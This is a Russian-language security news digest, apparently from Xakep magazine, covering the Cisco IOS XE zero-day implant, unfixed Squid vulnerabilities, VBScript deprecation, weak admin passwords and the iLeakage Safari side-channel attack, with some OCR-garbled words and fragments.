

С сентября 2023 года устройства Cisco под управлением IOS XE находятся под массовыми атаками из-за недавно обнаруженных 0-day-уязвимостей [CVE-2023-20198](https://xakep.ru/2023/10/18/ios-xe-0day/) и [CVE-2023-20273](https://xakep.ru/2023/10/23/cisco-ios-xe-attacks-and-0day/). Патчи для этих проблем были выпущены только в конце октября и теперь [доступны](https://sec.cloudapps.cisco.com/security/center/content/CiscoSecurityAdvisory/cisco-sa-iosxe-webui-privesc-j22SaA4z) для клиентов через Cisco Software Download.

Злоумышленники используют баги CVE-2023-20198 и CVE-2023- 20273 для проникновения на уязвимые устройства и создания привилегированных учетных записей (с наивысшим уровнем [привилегий](https://learningnetwork.cisco.com/s/blogs/a0D3i000002eeWTEAY/cisco-ios-privilege-levels) 15), а затем получают root-права и устанавливают в систему написанный на Lua бэкдор, который позволяет удаленно выполнять команды.

Обе уязвимости можно эксплуатировать только в том случае, если на устройстве включена функция веб-интерфейса (HTTP-сервер; это можно сделать через ip http server или ip http secure-server) и устройство подключено к интернету или ненадежной сети.

К середине октября количество скомпрометированных устройств, на которых обнаруживался Lua-имплантат, превысило 50 тысяч, но потом [резко пошло на](https://xakep.ru/2023/10/23/cisco-ios-xe-attacks-and-0day/) спад. Исследователи обнаруживали лишь 100-1000 взломанных девайсов, в зависимости от результатов разных сканирований.



Эксперты выдвигали разные предложения о том, как это могло произойти, от вмешательства правоохранительных органов до активности неизвестного grey hat хакера, который автоматизировал перезагрузку зараженных устройств и таким образом очищает их от бэкдора.

Однако верной оказалась другая теория, которая гласила, что злоумышленники, стоящие за этими атаками, поняли свою ошибку (их имплантат слишком легко обнаруживался удаленно) и обновили малварь, чтобы скрыть свое присутствие. То есть теперь имплантат незаметен во время сканирований.

Специалисты из компании Fox-IT сообщили, что вредоносный код на десятках тысяч взломанных устройств был «изменен, чтобы проверять значение HTTP-заголовка авторизации перед ответом». Обладая этой информацией, аналитики провели еще одно сканирование и пришли к выводу, что 37 890 устройств IOS XE все еще скомпрометированы и малварь никуда не делась. То есть тысячи устройств по-прежнему взломаны и находятся под контролем злоумышленников.

Подчеркивается, что, хотя вредонос, развернутый злоумышленниками, не является постоянным (то есть удаляется при перезагрузке устройства), созданная хакерами учетная запись с высоким уровнем привилегий остается на устройстве даже после его перезапуска.

#### ПОЛИТИЧЕСКИЕ АТАКИ НА РОССИЙСКИЕ КОМПАНИИ

Самыми распространенными шифровальщиками, которые преступники используют для атак на российские компании, стали LOCKBIT, CONTI и ВАВUК, чьи исходники были опубликованы в открытом доступе.



# УЯЗВИМОСТИ **B SQUID** ИСПРАВЛЯЮТ 2,5 ГОДА



Еще в 2021 году ИБ-исследователь Джошуа Роджерс (Joshua Rogers) выявил 55 уязвимостей в Squid, популярном кеширующем прокси-сервере с открытым исходным кодом. По словам эксперта, основная часть этих проблем не исправлена до сих пор, а большинству даже не присвоены идентификаторы CVE.

Squid, поддерживающий HTTP, HTTPS, FTP и не только, широко используется интернет-провайдерами и операторами сайтов. Как пишут его разработчики: «Многие из вас используют Squid, даже не подозревая об этом! Некоторые компании встраивают Squid в домашние или офисные брандмауэры, другие используют Squid в масштабных веб-прокси для ускорения широкополосного и коммутируемого доступа в интернет. Squid часто применяется в архитектурах доставки контента для доставки статического и потокового видео и аудио пользователям по всему миру».

В феврале 2021 года Джошуа Роджерс провел аудит безопасности Squid и обнаружил в исходном коде проекта 55 различных ошибок. Как теперь сообщает эксперт, только 20 из этих уязвимостей были исправлены к настоящему времени, а для остальных 35 до сих пор нет патчей или иных способов защиты.

На своем сайте Роджерс перечисляет 45 уязвимостей в Squid. В список входят проблемы типа use after free, утечки памяти, отравление кеша и прочие дефекты в различных компонентах. Эксперт отмечает, что оставшиеся десять багов — это «результат схожих, но других способов воспроизведения тех же уязвимостей». В итоге многие из обнаруженных проблем могут привести к сбою, а некоторые могут использоваться и для выполнения произвольного кода.

Роджерс обнародовал не только технические подробности об уязвимостях, но и РоС-эксплоиты для них на GitHub. Кроме того, на его сайте также перечислены 13 дополнительных проблем в коде, которые он считает обычными ошибками, не имеющими отношения к безопасности.

По словам исследователя, все уязвимости он нашел в коде Squid 5.0.5 (новейшая версия Squid сейчас - это 6.3) с помощью фаззинга, ручной проверки кода и статического анализа. Он уверяет, что провел тестирование практически всех возможных компонентов, включая «прямое проксирование, обратное проксирование, все поддерживаемые протоколы (HTTP, HTTPS, HTTPS intercept, URN, Whois, Gopher, FTP), ответы, запросы, "помощников", DNS, ICAP, ESI, кеширование», при этом использовав все возможные конфигурации.

Роджерс признает, что сопровождающие Squid, как и большинство опенсорс-разработчиков, - это в основном добровольцы, которые могут попросту не иметь возможностей для быстрого устранения проблем.

К «Команда Squid Team была полезна и оказывала поддержку, когда я сообщал об этих проблемах. Однако они испытывают острую нехватку кадров, и у них просто нет ресурсов для устранения обнаруженных уязвимостей. Если долбить их требованиями об устранении проблем, толку от этого не будет», - пишет специалист.

более 2,5 миллиона экземпляров Squid, и он рекомендует всем ознакомиться со списком обнаруженных уязвимостей и подробностями об их возможной эксплуатации.



«Вы сами должны оценить, является ли Squid подходящим решением для вашей системы», - резюмировал специалист.



#### 4,3 МИЛЛИАРДА ЧЕЛОВЕК ВЛАДЕЮТ СМАРТФОНАМИ

По подсчетам торговой организации GSMA, количество владельцев смартфонов в мире превысило 4,3 МИЛЛИЯРДР человек, то есть в настоящее время этими гаджетами владеет 54% населения Земли. При этом около 4 МИЛЛИПРДОВ человек выходят в интернет при помощи<br>смартфонов, а еще 600 МИЛЛИОНОВ получают доступ в сеть через обычные телефоны. -Также в отчете GSMA отмечается, что 3,4 МИЛЛИПРДА человек до сих пор не имеют доступа к сети. Причем большинство из тех, кто не пользуется мобильным интернетом, проживают в районах, охваченных сетью мобильного широкополосного доступа, и лишь 5% людей, которые не пользуются мобильным интернетом, проживают в районах без такого покрытия.

# MICROSOF<sup>-</sup> OTKA3bIBAETCA OT VBSCRIPT

Компания Microsoft собирается постепенно отказаться от VBScript в будущих релизах Windows, сначала сделав его функцией on demand, а затем удалив окончательно. Дело в том, что VBScript уже много лет используется как вектор заражения Windows-систем малварью.

VBScript (он же Visual Basic Script или Microsoft Visual Basic Scripting Edition) — это язык сценариев, аналогичный Visual Basic или Visual Basic for Applications (VBA), который был представлен в августе далекого 1996 года.

VBScript поставляется в комплекте с Internet Explorer, интегрирует активные скрипты в окружение Windows и взаимодействует с хост-приложениями посредством Windows Script. При этом Microsoft уже отключила VBScript по умолчанию в Internet Explorer 11 в Windows 10 еще в июле 2019 года.

«VBScript устарел. В будущих выпусках Windows VBScript будет доступен как функция on demand, вплоть до его удаления из операционной системы, - сообщают теперь представители Microsoft. - Сначала функция on demand VBScript будет предустановлена, чтобы обеспечить ее бесперебойное использование во время подготовки к прекращению использования VBScript».

Функции on demand представляют собой дополнительные функции Windows ОС, такие как .NET Framework (.NetFx3), Hyper-V и Windows Subsystem for Linux, которые не устанавливаются по умолчанию, но могут быть добавлены при необходимости.

Хотя в компании не говорят об этом официально, похоже, отказ Microsoft от VBScript связан с тем, что это один из популярных векторов доставки малвари в системы пользователей. К примеру, с его помощью распространялись такие вредоносы, как Lokibot, Emotet, Qbot, DarkGate.

Отказ от VBScript станет очередным шагом в рамках стратегии, направленной на снижение количества вредоносных кампаний, эксплуатирующих для заражения различные функции Windows и Office. Эта работа ведется с 2018 года и началась с того, что Microsoft расширила поддержку AMSI на приложения Office 365, что позволило пресечь атаки, использующие макросы VBA.

Впоследствии компания отключила макросы Excel 4.0 (XLM), ввела защиту от макросов XLM, обязательную блокировку макросов VBA Office по умолчанию, а также начала блокировать ненадежные надстройки XLL для тенантов Microsoft 365 по всему миру.

Аналитики компании Outpost24 собрали интересную статистику об аутентификационных данных. Оказалось, что ИТ-администраторы используют десятки тысяч слабых паролей, самым популярным из которых является *admin*.

В общей сложности исследователи изучили более 1,8 миллиона учетных данных администраторов (все данные были восстановлены после атак от вредоносного ПО). Проанализировав полученную коллекцию аутентификационных данных, исследователи составили топ самых слабых из них.

#### Топ-20 слабых паролей



# УСТРОЙСТВАМ APPLE УГРОЖАЕТ ILEAKAGE



Группа ученых из Технологического университета Джорджии, Мичиганского университета и Рурского университета в Бохуме разработала спекулятивную side-channel-атаку iLeakage, которая работает против устройств Apple и позволяет извлекать конфиденциальную информацию из браузера Safari, включая пароли и содержимое вкладок.

Атака работает против любых современных устройств Apple с процессорами серий А и М, и с ее помощью можно извлечь данные из Safari, а также Firefox, Тог и Edge для iOS практически с «идеальной точностью».

Ученые уверяют, что iLeakage - это не просто концепт и атака может использоваться в реальности. Для этого достаточно заманить пользователя на вредоносную веб-страницу, а затем восстановить данные из других вкладок, открытых в его браузере Safari.

По сути, iLeakage представляет собой timerless-версию нашумевшей проблемы Spectre и обходит защиту от side-channel-атак, давно реализованную всеми производителями браузеров. Так, изучая устойчивость Safari к подобным атакам, специалисты сумели обойти существующие контрмеры и реализовать не зависящий от архитектуры timerless-метод атаки, связанный С СОСТОЯНИЕМ ГОНКИ.



В основном усилия ученых были сосредоточены на считывании конфиденциальной информации из Safari, и им удалось похитить данные, создав примитив, способный спекулятивно прочитать и «слить» любой 64-битный указатель в адресном пространстве, используемом браузером Apple для рендеринга.

Для этого потребовалось обойти защиту от side-channel-атак, реализованную Apple в браузере, включая low resolution таймер и сжатие 35-битной адресации. Также исследователи обошли политику изоляции сайтов в Safari, которая разделяет сайты на разные адресные пространства на основе доменов верхнего уровня и субдоменов.

Эксперты применили новую технику, использующую API JavaScript window.open, которая позволяет атакующей странице использовать одно и то же адресное пространство с произвольными страницами-жертвами.

Используя спекулятивную атаку типа type confusion для обхода защитных мер Apple, исследователи смогли добиться утечки конфиденциальных данных с целевой страницы, включая пароли и электронные письма гипотетической жертвы.

В серии роликов исследователи продемонстрировали, как с помощью iLeakage извлечь сообщения из Gmail в Safari на iPad, как iLeakage работает против Chrome для iOS (удалось извлечь историю просмотров жертвы YouTube), а также показали получение пароля от тестовой учетной записи в социальной сети, который был автоматически заполнен в Safari с помощью LastPass.

Эксперты объясняют, что, по сути, правила Apple требуют, чтобы все сторонние браузеры для iOS были оверлеями для Safari и использовали JavaScript-движок собственного браузера Apple.

Проблема iLeakage затрагивает все устройства Apple, выпущенные после 2020 года и работающие на ARM-процессорах Apple серий A и M. Атака практически не обнаруживается и не оставляет следов в системе жертвы, за исключением записи о посещении веб-страницы злоумышленника в кеше браузера.

Тем не менее эксперты подчеркивают, что атака сложна в реализации и «требует глубокого знания браузерных side-channel-атак и имплементации Safari».

В исследовательской работе отмечается, что ученые сообщили Apple о проблеме еще 12 сентября 2022 года, однако компания приняла решение не выпускать исправлений. Вместо этого предложен следующий метод защиты для macOS:

- терминал • HYЖHO write ОТКРЫТЬ ВЫПОЛНИТЬ **КОМАНДУ** defaults  $\sqrt{ }$ com.apple.Safari IncludeInternalDebugMenu 1, чтобы включить скрытое меню отладки Safari;
- открыть Safari и перейти в новое меню Debug;
- выбрать пункт WebKit Internal Features;
- активировать функцию Swap Processes on Cross-Site Window Open.

